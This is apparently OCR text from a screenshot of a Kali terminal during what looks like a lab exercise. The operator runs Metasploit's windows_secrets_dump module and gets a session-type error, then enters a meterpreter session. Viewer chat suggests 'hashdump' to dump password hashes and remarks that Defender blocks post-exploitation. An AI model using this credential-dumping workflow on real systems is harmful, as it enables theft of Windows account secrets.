 kali@kali: ~
File Actions Edit View Help
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION 1 no The session to run this module on
Auxiliary action:
Name Description
ALL Dump everything
View the full module info with the info, or info -d command.
msf6 auxiliary(gather/windows_secrets_dump) > run
[-] 10.10.82.52:49185 - Msf::OptionValidateError The following options failed to validate:
[-] 10.10.82.52:49185 - Invalid option SESSION: Incompatible session type: meterpreter. This
msf6 auxiliary(gather/windows_secrets_dump) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 auxiliary(gather/windows_secrets_dump) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > help
h8handles: oh the pivots are great. if
you have used chisel before its night
and day. but no post exploit stuff
should work on a fully up to date
defender (thats when the usefulness
of it dies for me)
h8handles: hashdump
h8handles: do you have a
meterpreter session?
h8handles: type hashdump i think
1 2 3 4
10.18.21.236
16:37